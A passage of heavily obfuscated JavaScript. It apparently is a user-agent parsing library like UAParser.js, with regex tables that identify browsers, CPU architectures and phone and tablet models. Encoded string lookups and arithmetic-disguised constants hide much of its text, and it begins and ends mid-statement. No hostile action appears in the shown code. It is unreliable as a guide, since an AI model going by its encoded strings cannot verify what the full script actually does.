_0xf086a6=_0x476117('0x406','ox18'),_0x3250c9='fullVers'+_0x476117('0xa80','6$sS'),_0x5cebf9,_0x13734f,_0x4d2137,_0xe7ef10='platform'+'Version',_0x5b3a2f=_0x476117('0x45d','F*%S')+_0x476117('0x43','#ET*'),_0x4a900e=_0x476117('0xa3c','u]Ai')+'ors',_0x3b468d],_0x518232='Amazon',_0x3114ce=_0x476117('0x3fe','VQzq'),_0x28c76f=_0x476117('0x77','J))A')+'ry',_0x12f8e3=_0x476117('0x8d5','Kjj3'),_0x301a93='Lenovo',_0x15f77f=_0x476117('0x131','FEF%')+'t',_0x5f346c=_0x476117('0xaaf','ox18'),_0x55a1cc=_0x476117('0x37a','XDFd'),_0x52171f='OnePlus',_0x398119=_0x476117('0x22a','7TAB'),_0x147f84=_0x476117('0x73','#arN'),_0x7830f5='Sony',_0x218983=_0x476117('0x1ae','gqLo'),_0x443ec8=_0x476117('0x6de','SVna'),_0x126629=_0x476117('0x11c','gqLo'),_0x1c52fa=_0x476117('0x4d8','kGSf')+'st',_0x3bbb40=_0x476117('0x97b','$Ljj'),_0x16c396=_0x476117('0x316','J))A'),_0x2313c8=_0x476117('0x992','VbsY'),_0x5e6ae7='Facebook',_0x28a2d6=_0x476117('0x11e','KJyg'),_0x505320=_0x476117('0x511','#X%l'),_0x2db47c=_0x476117('0x1d1','J^Jm'),_0x488776=_0x3628bb(_0x2b54fa)!==_0x20b6bb,_0x544223=_0x488776&&_0x2b54fa['navigato'+'r']?_0x2b54fa[_0x476117('0x349','X0@w')+'r']:_0x55e929,_0x3f0282=_0x544223&&_0x544223['userAgen'+_0x476117('0x1c6','J^Jm')]?_0x544223['userAgen'+_0x476117('0x787','Qdzg')]:_0x55e929,_0x279adb=function(_0x39858b,_0x37f2ff){var _0x3fa509=_0x476117;if(_0x3628bb(_0x39858b)===_0x33802c&&0xa37+0xf*-0x24d+0x184c<_0x39858b[_0x3fa509('0xc8','u]Ai')]){for(var _0x555ada in _0x39858b)if(_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b[_0x555ada]))return!(0x1815+0x248c+0x53*-0xbb);return!(-0xdb6+0x3f*0x45+-0x344);}return!!_0x2524d7(_0x39858b)&&_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b);},_0x4d005f=function(_0x2d3873,_0x4a9515){var _0x18bc7a=_0x476117;for(var _0x340d02 in _0x2d3873)return/^(browser|cpu|device|engine|os)$/[_0x18bc7a('0x88b','X0@w')](_0x340d02)||!!_0x4a9515&&_0x4d005f(_0x2d3873[_0x340d02]);},_0x2524d7=function(_0x4b8907){return _0x3628bb(_0x4b8907)===_0x5e458c;},_0x116430=function(_0x2d400d){var _0x14134d=_0x476117;if(!_0x2d400d)return _0x55e929;for(var _0x1d570d,_0x56182d=[],_0x3edf90=_0x21b268(/\\?\"/g,_0x2d400d)[_0x14134d('0xb18','SVna')](','),_0x3903e3=0xf*-0x78+0x2411*-0x1+0x11*0x289;_0x3903e3<_0x3edf90[_0x14134d('0x3ac','$Ljj')];_0x3903e3++)-(-0x1a5+0x1849*0x1+-0x16a3)<_0x3edf90[_0x3903e3]['indexOf'](';')?(_0x1d570d=_0x596393(_0x3edf90[_0x3903e3])[_0x14134d('0xb18','SVna')](_0x14134d('0x8f2','u]Ai')),_0x56182d[_0x3903e3]={'brand':_0x1d570d[-0xfe2+-0x222d+-0x48d*-0xb],'version':_0x1d570d[0x1518+0x1*0x26c1+0x77b*-0x8]}):_0x56182d[_0x3903e3]=_0x596393(_0x3edf90[_0x3903e3]);return _0x56182d;},_0x5ace5e=function(_0x217173){var _0x13a0a5=_0x476117;return _0x2524d7(_0x217173)?_0x21b268(/[^\d\.]/g,_0x217173)[_0x13a0a5('0x4d2','VQzq')]('.')[-0x1*0x19b5+-0x1a98+0x344d]:_0x55e929;},_0x21b268=function(_0x52c63b,_0x2241d8){var _0x150947=_0x476117;return _0x2524d7(_0x2241d8)?_0x2241d8[_0x150947('0xa76','gvfn')](_0x52c63b,_0x488e39):_0x2241d8;},_0x5d2930=function(_0x1db7ad){return _0x21b268(/\\?\"/g,_0x1db7ad);},_0x1afcdd=function(_0x3b4b25,_0x1ab24e){var _0x22c488=_0x476117;if(_0x3b4b25&&_0x1ab24e)for(var _0x12932b,_0x1c1dc8,_0x5004a9,_0x16031e,_0x576c11,_0x3f9bfe=0x1749+-0x22df+0x5cb*0x2;_0x3f9bfe<_0x1ab24e['length']&&!_0x16031e;){for(var _0x4ffc85=_0x1ab24e[_0x3f9bfe],_0x11a671=_0x1ab24e[_0x3f9bfe+(0xf66+0xae7+0xb*-0x264)],_0x5e9434=_0x12932b=0x1415*0x1+0x52*-0x79+0x7*0x2ab;_0x5e9434<_0x4ffc85[_0x22c488('0x116','F*%S')]&&!_0x16031e&&_0x4ffc85[_0x5e9434];)if(_0x16031e=_0x4ffc85[_0x5e9434++]['exec'](_0x3b4b25))for(_0x1c1dc8=-0x24ba+-0x7f3+0x2cad;_0x1c1dc8<_0x11a671[_0x22c488('0x49d','#UA9')];_0x1c1dc8++)_0x576c11=_0x16031e[++_0x12932b],_0x3628bb(_0x5004a9=_0x11a671[_0x1c1dc8])===_0x33802c&&-0xa3*0xf+0x25*-0xf2+0x2c87*0x1<_0x5004a9[_0x22c488('0xa69','NlZ7')]?-0x175f+-0x39*-0xad+-0x4*0x3c9===_0x5004a9[_0x22c488('0x5fd',')**j')]?_0x3628bb(_0x5004a9[0x1800+-0x1122+-0x6dd])==_0x3ebbb5?this[_0x5004a9[-0x189e+0x1d3a+-0x49c]]=_0x5004a9[0x316+0xf82+-0x1297*0x1][_0x22c488('0x3e6','u]Ai')](this,_0x576c11):this[_0x5004a9[-0x1bac+0x21ae+-0x602]]=_0x5004a9[0x434*-0x3+0x2f*0x5d+-0x23b*0x2]:-0x5de+-0x1829+-0x1*-0x1e0a<=_0x5004a9[_0x22c488('0x596','YB#[')]&&(_0x3628bb(_0x5004a9[-0x1*0x16a+-0x2436+0x25a1])!==_0x3ebbb5||_0x5004a9[0x5d0+-0x186+-0x449]['exec']&&_0x5004a9[-0xfed+0x1ba8+-0xbba][_0x22c488('0x6a0','#X%l')]?-0x92+-0x2132+0x21c7==_0x5004a9[_0x22c488('0x456','6$sS')]?this[_0x5004a9[0x183b+0xa6f+-0x57*0x66]]=_0x576c11?_0x576c11['replace'](_0x5004a9[-0xf7e+-0x1bd*0xf+-0x272*-0x11],_0x5004a9[0x6f7*-0x4+-0x224a+0x3e28]):_0x55e929:-0x1*0x8e9+0x2a1*0xa+-0x1*0x115d==_0x5004a9[_0x22c488('0x97','gqLo')]?this[_0x5004a9[0x26d*-0x1+0x1381+-0x1*0x1114]]=_0x576c11?_0x5004a9[0x4*-0x94e+-0x1f0*0xd+0x3e6b]['call'](this,_0x576c11[_0x22c488('0x68a','X0@w')](_0x5004a9[0x1*0x194d+0x5*-0x607+0x4d7],_0x5004a9[-0x2277+-0x1b*-0x5+-0x6ca*-0x5])):_0x55e929:0x17b*0x1+0x5de+-0x755<_0x5004a9[_0x22c488('0x4de','VbsY')]&&(this[_0x5004a9[0x2d*-0x11+0x1365+0x20d*-0x8]]=_0x576c11?_0x5004a9[-0x1838+-0x17fe+0x3039][_0x22c488('0x2ab','X0@w')](this,[_0x576c11[_0x22c488('0x623','J))A')](_0x5004a9[-0x7*0x508+0x2*0x17b+-0xac1*-0x3],_0x5004a9[-0x21c8+0x73e+-0x1a8c*-0x1])][_0x22c488('0x63c','VbsY')](_0x5004a9[_0x22c488('0x1b','6$sS')](0x12e*0x1c+-0x1*-0x243a+-0x1*0x453e))):_0x55e929):-0x2083+-0x235*0x8+0x322e<_0x5004a9['length']?this[_0x5004a9[-0x3b*-0x6e+0x2156+-0x2*0x1d58]]=_0x576c11?_0x5004a9[-0x2eb+0x2246*0x1+0x2*-0xfad][_0x22c488('0x1e0','D9L@')](this,_0x5004a9[_0x22c488('0x33b','#Y*k')](-0x1*-0x1a9a+-0x53*-0x5+-0x1c37)):_0x55e929:this[_0x5004a9[-0x3d7*-0x2+-0x3*-0x9a9+-0x24a9]]=_0x576c11?_0x5004a9[-0x14de+-0x1f15*0x1+0x5*0xa64]['call'](this,_0x576c11,_0x5004a9[-0xf37+-0x37*-0x92+-0x1*0x1025]):_0x55e929):this[_0x5004a9]=_0x576c11||_0x55e929;_0x3f9bfe+=-0x23fc+0xda6+0x2*0xb2c;}},_0x20a7b3={'embedded':_0x476117('0x7b7','zDX]')+'ve','mobile':_0x476117('0x9ca','Zf*8'),'tablet':['Tablet',_0x476117('0x845','imIU')],'smarttv':'TV','wearable':'Watch','xr':['VR','XR'],'?':[_0x476117('0x7aa','XDFd'),_0x476117('0x51b','QpP%')],'*':_0x55e929},_0x44185f={'Chrome':'Google\x20C'+_0x476117('0x8a7','#X%l'),'Edge':_0x476117('0x7a5','J^Jm')+_0x476117('0x141','u]Ai'),'Edge\x20WebView2':_0x476117('0x794','GkGw')+_0x476117('0xb0','F*%S')+_0x476117('0x13f','4S))'),'Chrome\x20WebView':_0x476117('0x844','zDX]')+'WebView','Chrome\x20Headless':_0x476117('0x772','J))A')+'Chrome','Huawei\x20Browser':_0x476117('0xa4c','zrUn')+_0x476117('0xac5','NlZ7'),'MIUI\x20Browser':_0x476117('0x816','KJyg')+'wser','Opera\x20Mobi':_0x476117('0x1dc','YB#[')+_0x476117('0x3c4','Qdzg'),'Yandex':_0x476117('0x4e','tAr1')+'r'},_0x24a217={'browser':[[/\b(?:crmo|crios)\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+'Chrome']],[/webview.+edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+_0x476117('0x702','#ET*')]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x9b4','VbsY')]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/opios[\/ ]+([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x17e','hL7Y')]],[/\bop(?:rg)?x\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x948','7TAB')]],[/\bopr\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x153','0]FF')]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x208','0]FF')]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__| \w+@)([\d\.]+)/i],[_0x3a6a2b,_0x1503df],[/quark(?:pc)?\/([-\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x12','QcjR')]],[/\bddg\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4c8','gqLo')+'Go']],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4fd','F*%S')+'r']],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x561','[CPF')]],[/konqueror\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x77c','XDFd')+'r']],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[_0x1503df,[_0x3a6a2b,'IE']],[/ya(?:search)?browser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x284','SVna')]],[/slbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x35e','YB#[')+_0x301a93+_0x505320]],[/(avast|avg)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,_0x476117('0x8ec','[CPF')+'e'+_0x505320],_0x1503df],[/\bfocus\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0xa78','#X%l')]],[/\bopt\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x667','4S))')]],[/coc_coc\w+\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3c5','KxHo')]],[/dolfin\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,'Dolphin']],[/coast\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+'\x20Coast']],[/miuibrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa42','#Y*k')+_0x505320]],[/fxios\/([\w\.-]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x16c396]],[/\bqihoobrowser\/?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x8b',')**j')]],[/\b(qq)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1Browse'+'r'],_0x1503df],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1'+_0x505320],_0x1503df],[/samsungbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x147f84+('\x20Interne'+'t')]],[/metasr[\/ ]?([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3cc','$Ljj')+_0x476117('0x5ae','Zf*8')]],[/(sogou)mo\w+\/([\d\.]+)/i],[[_0x3a6a2b,_0x476117('0x900','6$sS')+_0x476117('0xaa2','hL7Y')],_0x1503df],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(lbbrowser|rekonq)/i],[_0x3a6a2b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[_0x1503df,_0x3a6a2b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[_0x3a6a2b,_0x5e6ae7],_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/\bgsa\/([\w\.]+) .*safari\//i],[_0x1503df,[_0x3a6a2b,_0x476117('0x95','zDX]')],[_0x4ff4e4,_0x47d5c3]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa20',')**j')],[_0x4ff4e4,_0x47d5c3]],[/\[(linkedin)app\]/i],[_0x3a6a2b,[_0x4ff4e4,_0x47d5c3]],[/(chromium)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/headlesschrome(?:\/([\w\.]+)| )/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7ca','u]Ai')+_0x476117('0x9ff','u]Ai')]],[/wv\).+chrome\/([\w\.]+).+edgw\//i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+('\x20WebView'+'2')]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[_0x3a6a2b,'Chrome\x20W'+_0x476117('0x7fb','6$sS')],_0x1503df],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7c8',')**j')+_0x505320]],[/chrome\/([\w\.]+) mobile/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x68b','zDX]')]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x8f3','Us%%')]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[_0x3a6a2b,_0x28a2d6+_0x476117('0x666','0]FF')]],[/version\/([\w\.\,]+) .*(safari)/i],[_0x1503df,_0x3a6a2b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[_0x3a6a2b,[_0x1503df,'1']],[/(webkit|khtml)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[_0x3a6a2b,_0x28a2d6+_0x16c396],_0x1503df],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[_0x3a6a2b,_0x476117('0x76c','kGSf')],_0x1503df],[/(wolvic|librewolf)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x4b4','6$sS')]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/_/g,'.']],[/(cobalt)\/([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/[^\d\.]+./,_0x488e39]]],'cpu':[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[_0x5b3a2f,'amd64']],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[_0x5b3a2f,_0x476117('0xc5','3saQ')]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[_0x5b3a2f,_0x476117('0x608','tAr1')]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[_0x5b3a2f,_0x476117('0x6ec','KJyg')]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[_0x5b3a2f,'arm']],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[_0x5b3a2f,/ower/,_0x488e39,_0x375f6a=function(_0x4468b0){var _0x3a26ba=_0x476117;return _0x2524d7(_0x4468b0)?_0x4468b0['toLowerC'+_0x3a26ba('0x1a9','Us%%')]():_0x4468b0;}]],[/ sun4\w[;\)]/i],[[_0x5b3a2f,_0x476117('0x7ae','gvfn')]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[_0x5b3a2f,_0x375f6a]]],'device':[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x3fc8b2]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr]|browser)[-\w]+)/i,/sec-(sgh\w+)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x5cebf9]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x5cebf9]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x3fc8b2]],[/(macintosh);/i],[_0x13734f,[_0x5005fa,_0x3114ce]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x47f','D9L@')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0x9f8','hL7Y')],[_0x4ff4e4,_0x3fc8b2]],[/honor([-\w ]+)[;\)]/i],[_0x13734f,[_0x5005fa,_0x476117('0x3c','QcjR')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,_0x476117('0x892','X0@w')],[_0x4ff4e4,_0x3fc8b2]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,'Huawei'],[_0x4ff4e4,_0x5cebf9]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x3fc8b2]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (cph2[3-6]\d[13579]|((gm|hd)19|(ac|be|in|kb)20|(d[en]|eb|le|mt)21|ne22)[0-2]\d|p[g-k]\w[1m]10)\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x5cebf9]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x5cebf9]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x5bcfe1=function(_0x4d4ff6,_0x47d264){var _0xf73a1c=_0x476117;for(var _0x4078a1 in _0x47d264)if(_0x3628bb(_0x47d264[_0x4078a1])===_0x33802c&&-0xcfa+-0x1*0x1305+0x1fff*0x1<_0x47d264[_0x4078a1][_0xf73a1c('0x50','FEF%')])for(var _0x1f4d61=0x1c3c+0x3*0x653+-0x2f35;_0x1f4d61<_0x47d264[_0x4078a1][_0xf73a1c('0x743','KxHo')];_0x1f4d61++)if(_0x279adb(_0x47d264[_0x4078a1][_0x1f4d61],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;else{if(_0x279adb(_0x47d264[_0x4078a1],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;}return _0x47d264[_0xf73a1c('0x6a1','u]Ai')+'operty']('*')?_0x47d264['*']:_0x4d4ff6;},{'OnePlus':[_0x476117('0x8d6','#Y*k'),_0x476117('0x261','GrUE'),_0x476117('0x16e','Zf*8'),_0x476117('0x4a9','#Y*k'),_0x476117('0xdb','D9L@'),_0x476117('0x364','$Ljj')],'*':_0x398119}],[_0x4ff4e4,_0x3fc8b2]],[/(vivo (5r?|6|8l?|go|one|s|x[il]?[2-4]?)[\w\+ ]*)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x603','#UA9')],[_0x4ff4e4,_0x5cebf9]],[/; vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0xa23','J))A')],[_0x4ff4e4,_0x5cebf9]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x761','FEF%')],[_0x4ff4e4,_0x5cebf9]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x3fc8b2]],[/lenovo[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x5cebf9]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ]([\w\s]+)(\)| bui)/i,/((?:moto(?! 360)[-\w\(\) ]+|xt\d{3,4}[cgkosw\+]?[-\d]*|nexus 6)(?= bui|\)))/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x5cebf9]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x3fc8b2]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x3fc8b2]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+(?!.*(?:browser|netcast|android tv|watch|webos))(\w+)/i,/\blg-?([\d\w]+) bui/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x5cebf9]],[/(nokia) (t[12][01])/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9],[_0x5005fa,'Nokia']],[/(pixel (c|tablet))\b/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x3fc8b2]],[/droid.+;(?: google)? (g(01[13]a|020[aem]|025[jn]|1b60|1f8f|2ybb|4s1m|576d|5nz6|8hhn|8vou|a02099|c15s|d1yq|e2ae|ec77|gh2x|kv4x|p4bc|pj41|r83y|tt9q|ur25|wvk6)|pixel[\d ]*a?( pro)?( xl)?( fold)?( \(5g\))?)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x5cebf9]],[/(google) (pixelbook( go)?)/i],[_0x5005fa,_0x13734f],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-\w\w\d\d)(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x5cebf9]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[_0x13734f,_0x476117('0x56a','YB#[')+_0x476117('0xa63','QpP%')],[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x3fc8b2]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x3fc8b2]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[_0x13734f,/(.+)/g,_0x476117('0x745',')**j')+'ne\x20$1'],[_0x5005fa,_0x518232],[_0x4ff4e4,_0x5cebf9]],[/(playbook);[-\w\),; ]+(rim)/i],[_0x13734f,_0x5005fa,[_0x4ff4e4,_0x3fc8b2]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; 